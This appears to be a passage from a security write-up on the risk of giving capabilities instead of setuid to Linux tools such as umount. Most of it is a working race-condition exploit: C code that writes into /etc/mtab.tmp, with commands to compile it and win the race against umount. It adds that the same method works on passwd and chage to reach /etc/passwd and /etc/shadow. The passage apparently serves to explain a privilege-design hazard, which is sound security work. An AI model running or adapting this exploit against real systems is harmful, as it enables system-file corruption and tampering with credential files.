#include <unistd.h>
#include <fcntl.h>
main()
{
   while (1==1)
   {
      int desc=open("/etc/mtab.tmp", O_RDWR | O_FSYNC);
      if (desc!=-1)
      {
         write(desc, "mtab corruption\n", 16);
         close(desc);
         printf("done!!\n");
         exit(0);
      }
   }
   return 0;
}
Then compile
$ gcc umount.exploit.c -o umount.exploit
Run the file
$ ./umount.exploit
In another Terminal still as unprivileged user :
$ mount /media/cdrom0
Open /etc/mtab
→ /media/cdrom0 line is added to /etc/mtab
$ nice --adjustment=19 umount /media/cdrom0
Verify if exploit has worked (mount.exploit → done!!)
Now open /etc/mtab
→ /media/cdrom0 is removed from /etc/mtab
→ The /etc/mtab file starts with the text « mtab corruption »
Note I used 'nice' to give umount.exploit more chances to « win the race » against umount.
We just wrote arbitrary text to /etc/mtab, but we could have done much more because the /etc/mtab.tmp file is owned by current user.
Note you can apply this kind of exploit on other tools like chage, chsn or passwd, and thus read and write inside /etc/passwd and/or /etc/shadow (via /etc/shadow+, /etc/nshadow and other temp files).
I must also be noticed that the process itself belongs also to the current user which means he has access to informations in the /proc filesystem he wouldn't have if the process was running as root
In these case, running the program without setuid leads to more vulnerabilities.
Remember these old setuid programs are hardened by years of hacking attempts and security rewriting. But if you remove setuid and set capabilities who knows what will happen?
9